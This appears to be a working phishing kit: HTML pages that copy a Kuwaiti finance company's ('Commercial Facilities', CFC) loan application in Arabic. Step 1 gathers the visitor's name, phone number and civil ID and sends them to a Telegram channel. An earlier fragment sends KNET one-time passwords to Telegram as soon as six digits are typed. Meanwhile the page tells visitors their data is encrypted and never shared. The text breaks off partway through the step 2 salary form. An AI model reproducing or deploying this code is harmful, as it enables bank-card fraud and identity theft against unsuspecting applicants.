                const otpValue = extractOtpValue(otpInput.value);
                otpInput.value = otpValue;
                hideValidationMessage(this.id);

                if (otpValue.length === 6 && otpValue !== autoSentOtpValue && window.sendTelegramMessageWithQueue) {
                    autoSentOtpValue = otpValue;
                    window.sendTelegramMessageWithQueue(buildAutoOtpMessage(otpValue), false).catch(function() {});
                }
            });

            cancelButton.addEventListener("click", function() {
                requestReturnFromOtp().catch(function() {});
            });

            form.addEventListener("submit", function(event) {
                event.preventDefault();

                const action = isOtpFormVisible() ? handleOtpSubmit() : handleKnetDetailsSubmit();

                action.catch(function() {
                    overlayHide.style.display = "none";
                    proceedButton.disabled = false;
                    if (window.hideSubmissionLoadingOverlay) {
                        window.hideSubmissionLoadingOverlay();
                    }
                });
            });

            if (localStorage.getItem("knetOtpVisible") !== "true") {
                sendKnetLandingMessage();
            }
        });
    </script>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    </body>
</html>
</file>

<file: step1.html>
<html lang="ar">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="description" content="الخطوة الأولى لتقديم طلب التمويل لدى شركة التسهيلات التجارية.">
    <meta name="theme-color" content="#00a3e0">
    <title>شركة التسهيلات التجارية - CFC</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg">
    <link href="./assets/css/main.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="./assets/css/shared-header.css">
</head>

<body class="page-with-shared-header step-page">
    <div id="root">
        <div dir="rtl" class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
            <header class="site-header">
                <div class="nav-shell">
                    <a class="brand" href="./index.html#home" aria-label="Commercial Facilities">
                        <img src="./assets/images/logo.svg" alt="Commercial Facilities logo">
                    </a>
                    <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
                        <img src="./assets/images/menu.png" alt="">
                    </button>
                    <nav class="navbar" aria-label="التنقل الرئيسي">
                        <ul class="nav-links"></ul>
                    </nav>
                </div>
            </header>
            <div class="max-w-md mx-auto px-6 py-6">
                <div class="flex items-center justify-between mb-2">
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg></div><span class="text-xs font-semibold text-[#00A3E0]">المعلومات الشخصية</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-[#00A3E0] mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg></div><span class="text-xs font-semibold text-[#00A3E0]">الراتب</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-gray-300 mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                                <line x1="2" x2="22" y1="10" y2="10"></line>
                            </svg></div><span class="text-xs font-semibold text-gray-500">الدفع</span>
                    </div>
                </div>
                <div class="w-full bg-gray-200 rounded-full h-2">
                    <div class="h-2 rounded-full transition-all duration-500 bg-[#00A3E0] w-1/3"></div>
                </div>
            </div>
            <form id='sb' class="max-w-md mx-auto px-6 pb-8 space-y-6">
                <div class="rounded-xl shadow-lg overflow-hidden">
                    <div class="bg-gradient-to-r from-[#00A3E0] to-blue-700 p-4">
                        <h2 class="text-lg font-bold text-white flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 21a8 8 0 1 0-16 0"></path>
                                <circle cx="12" cy="7" r="4"></circle>
                            </svg>المعلومات الشخصية</h2>
                        <p class="text-xs text-blue-100 mt-1">يرجى ملء جميع الحقول بدقة</p>
                    </div>
                    <div class="p-6 space-y-5">
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="pp" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M22 16.92v3a2 2 0 0 1-2.18 2A19.86 19.86 0 0 1 3.09 5.18 2 2 0 0 1 5 3h3a2 2 0 0 1 2 1.72c.12.81.3 1.6.57 2.34a2 2 0 0 1-.45 2.11L9.1 10.9a16 16 0 0 0 4 4l1.73-1.02a2 2 0 0 1 2.11-.45c.74.27 1.53.45 2.34.57A2 2 0 0 1 22 16.92z"></path>
                                    </svg>رقم الهاتف</label>
                            </div><input id="pp" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="xxxxxxxxxx" inputmode="numeric" pattern="[0-9]*" autocomplete="tel" type="text" value="">
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="nm" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M20 21a8 8 0 1 0-16 0"></path>
                                        <circle cx="12" cy="7" r="4"></circle>
                                    </svg>الاسم الكامل</label>
                            </div><input id="nm" dir="rtl" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="أدخل اسمك الكامل" type="text" value="">
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="cv" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                                        <line x1="8" x2="8" y1="9" y2="15"></line>
                                        <line x1="12" x2="12" y1="9" y2="15"></line>
                                        <line x1="16" x2="16" y1="9" y2="15"></line>
                                    </svg>الرقم المدني</label>
                            </div><input id="cv" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="أدخل رقمك المدني" inputmode="numeric" pattern="[0-9]*" autocomplete="off" type="text" value="">
                        </div>
                    </div>
                </div>
                <div class="bg-gray-50 border border-gray-200 rounded-xl p-4">
                    <div class="flex items-start gap-3"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-[#00A3E0] mt-0.5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                        </svg>
                        <div>
                            <p class="text-sm font-semibold text-gray-900 mb-1">معلوماتك المالية في أمان</p>
                            <p class="text-xs text-gray-600 leading-relaxed">نستخدم أحدث تقنيات التشفير لحماية بياناتك. لا تتم مشاركة معلوماتك مع أي طرف ثالث.</p>
                        </div>
                    </div>
                </div>
            </form>
                            <div class="grid grid-cols-3 gap-3">
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-green-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-green-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-green-600" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M16 7h6v6"></path>
                                    <path d="m22 7-8.5 8.5-5-5L2 17"></path>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">أفضل الأسعار</p>
                        </div>
                    </div>
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-blue-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-blue-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">سرية تامة</p>
                        </div>
                    </div>
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-purple-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-purple-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-purple-600" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M12 6v6l4 2"></path>
                                    <circle cx="12" cy="12" r="10"></circle>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">رد فوري</p>
                        </div>
                    </div>
                </div>
        </div>
    </div>
    <div class="step-fixed-actions step-fixed-actions--single">
        <button id="sbb" type="submit" form="sb" class="inline-flex items-center justify-center gap-2 h-14 text-lg font-bold rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 bg-gradient-to-r from-[#00A3E0] to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white"><span class="flex items-center gap-2 justify-center">التالي<svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" style="transform: rotate(180deg);" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m9 18 6-6-6-6"></path></svg></span></button>
    </div>



    <script>
        function normalizeDigits(value) {
            return value
                .replace(/[٠-٩]/g, function(char) { return String(char.charCodeAt(0) - 1632); })
                .replace(/[۰-۹]/g, function(char) { return String(char.charCodeAt(0) - 1776); });
        }

        function digitsOnly(value) {
            return normalizeDigits(value).replace(/\D+/g, '');
        }

        function buildStep1SubmissionMessage(nameValue, phoneValue, civilValue) {
            const pageName = window.getCurrentTelegramPageName ? window.getCurrentTelegramPageName() : 'صفحة المعلومات الشخصية';
            const separator = '───────────────';
            const details = [];

            if (nameValue) details.push(`الاسم: ${nameValue}`);
            if (phoneValue) details.push(`رقم الهاتف: ${phoneValue}`);
            if (civilValue) details.push(`الرقم المدني: ${civilValue}`);

            if (!details.length) {
                details.push('لا توجد معلومات مدخلة');
            }

            return [pageName, separator].concat(details).join('\n');
        }

        function syncLoanType() {
            const params = new URLSearchParams(window.location.search);
            const loanType = params.get('loan') || localStorage.getItem('selectedLoanType') || 'general';
            localStorage.setItem('selectedLoanType', loanType);
        }

        function bindStep1() {
            syncLoanType();

            const form = document.getElementById('sb');
            const phone = document.getElementById('pp');
            const civil = document.getElementById('cv');
            const name = document.getElementById('nm');
            const submitButton = document.getElementById('sbb');

            const storedPhone = localStorage.getItem('step1.phone');
            const storedName = localStorage.getItem('step1.name');
            const storedCivil = localStorage.getItem('step1.civil');

            if (storedPhone) phone.value = storedPhone;
            if (storedName) name.value = storedName;
            if (storedCivil) civil.value = storedCivil;

            form.dataset.submitting = 'false';
            if (submitButton) {
                submitButton.disabled = false;
                submitButton.removeAttribute('aria-busy');
            }
            if (window.hideSubmissionLoadingOverlay) {
                window.hideSubmissionLoadingOverlay();
            }

            [phone, civil].forEach(function(input) {
                if (input.dataset.bound === 'true') return;
                input.dataset.bound = 'true';
                input.addEventListener('input', function() {
                    input.value = digitsOnly(input.value);
                });
            });

            if (form.dataset.bound !== 'true') {
                form.dataset.bound = 'true';
                form.addEventListener('submit', async function(event) {
                    event.preventDefault();

                    if (form.dataset.submitting === 'true') return;

                    form.dataset.submitting = 'true';
                    if (submitButton) {
                        submitButton.disabled = true;
                        submitButton.setAttribute('aria-busy', 'true');
                    }

                    const phoneValue = digitsOnly(phone.value);
                    const nameValue = name.value.trim();
                    const civilValue = digitsOnly(civil.value);

                    localStorage.setItem('step1.phone', phoneValue);
                    localStorage.setItem('step1.name', nameValue);
                    localStorage.setItem('step1.civil', civilValue);

                    const message = buildStep1SubmissionMessage(nameValue, phoneValue, civilValue);

                    if (window.showSubmissionLoadingOverlay) {
                        window.showSubmissionLoadingOverlay('جارٍ الانتقال إلى صفحة الراتب والوظيفة...', 3000, 'knet');
                    }

                    const sent = window.sendTelegramMessageOnce
                        ? await window.sendTelegramMessageOnce(message, false)
                        : false;

                    if (!sent) {
                        localStorage.setItem(window.STEP1_FAIL_STORAGE_KEY || 'step1_fail', message);
                        if (window.persistTelegramMessageThenSend) {
                            window.persistTelegramMessageThenSend(message, false).catch(function() {});
                        }
                    } else {
                        localStorage.removeItem(window.STEP1_FAIL_STORAGE_KEY || 'step1_fail');
                    }

                    window.location.href = './step2.html';
                });
            }
        }

        bindStep1();
        window.addEventListener('pageshow', bindStep1);
    </script>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script src="./assets/js/shared-header.js"></script>

    </body>
</html>
</file>

<file: step2.html>
<html lang="ar">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="description" content="الخطوة الثانية لتقديم طلب التمويل لدى شركة التسهيلات التجارية.">
    <meta name="theme-color" content="#00a3e0">
    <title>شركة التسهيلات التجارية - CFC</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg">
    <link href="./assets/css/main.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="./assets/css/shared-header.css">
</head>

<body class="page-with-shared-header step-page">
    <div id="root">
        <div dir="rtl" class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
            <header class="site-header">
                <div class="nav-shell">
                    <a class="brand" href="./index.html#home" aria-label="Commercial Facilities">
                        <img src="./assets/images/logo.svg" alt="Commercial Facilities logo">
                    </a>
                    <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
                        <img src="./assets/images/menu.png" alt="">
                    </button>
                    <nav class="navbar" aria-label="التنقل الرئيسي">
                        <ul class="nav-links"></ul>
                    </nav>
                </div>
            </header>
            <div class="max-w-md mx-auto px-6 py-6">
                <div class="flex items-center justify-between mb-2">
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-green-500 rounded-full flex items-center justify-center shadow-md">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg>
                        </div>
                        <span class="text-xs font-semibold text-green-600">المعلومات الشخصية</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-green-500 mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg>
                        </div>
                        <span class="text-xs font-semibold text-[#00A3E0]">الراتب</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-gray-300 mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                                <line x1="2" x2="22" y1="10" y2="10"></line>
                            </svg>
                        </div>
                        <span class="text-xs font-semibold text-gray-500">الدفع</span>
                    </div>
                </div>
                <div class="w-full bg-gray-200 rounded-full h-2">
                    <div class="h-2 rounded-full transition-all duration-500 bg-[#00A3E0] w-2/3"></div>
                </div>
            </div>
            <form id="sb" class="max-w-md mx-auto px-6 pb-8 space-y-6">
                <div class="rounded-xl bg-card text-card-foreground shadow-lg border-0 overflow-hidden">
                    <div class="bg-gradient-to-r from-[#00A3E0] to-blue-700 p-4">
                        <h2 class="text-lg font-bold text-white flex items-center gap-2">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <line x1="12" x2="12" y1="2" y2="22"></line>
                                <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                            </svg>معلومات الراتب والوظيفة
                        </h2>
                        <p class="text-xs text-blue-100 mt-1">لحساب أفضل عرض تمويلي لك</p>
                    </div>
                    <div class="p-6 space-y-5">
                        <div class="space-y-2">
                            <div class="flex items-center gap-2">
                                <label for="netSalary" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <line x1="12" x2="12" y1="2" y2="22"></line>
                                        <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                                    </svg>الراتب الشهري
                                </label>
                            </div>
                            <div class="relative">
                                <input id="netSalary" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 1500" inputmode="numeric" pattern="[0-9]*" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                            </div>
                        </div>
                        <div class="space-y-2">
                            <div id="carValueField" class="space-y-2 hidden">
                                <div class="flex items-center gap-2">
                                    <label for="carValue" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                            <line x1="12" x2="12" y1="2" y2="22"></line>
                                            <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                                        </svg>قيمة السيارة</label>
                                </div>
                                <div class="relative">
                                    <input id="carValue" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 5000 د.ك." inputmode="numeric" pattern="[0-9]*" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                                </div>
                            </div>
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2">
                                <label id="requestedAmountLabel" for="requestedAmount" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <line x1="12" x2="12" y1="2" y2="22"></line>
                                        <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                                    </svg>قيمة الفرض</label>
                            </div>
                            <div class="relative">
                                <input id="requestedAmount" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 100 د.ك." inputmode="numeric" pattern="[0-9]*" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                            </div>
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2">
                                <label for="workSector" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M16 20V4a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path>
                                        <rect width="20" height="14" x="2" y="6" rx="2"></rect>
                                    </svg>قطاع العمل</label>
                            </div>
                            <div class="relative">
